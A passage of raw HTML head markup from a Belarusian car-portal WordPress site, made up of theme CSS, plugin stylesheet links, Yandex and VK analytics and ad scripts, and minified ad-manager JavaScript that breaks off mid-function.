2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1760533234' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/categories/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":17589,"post_type":"post"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return 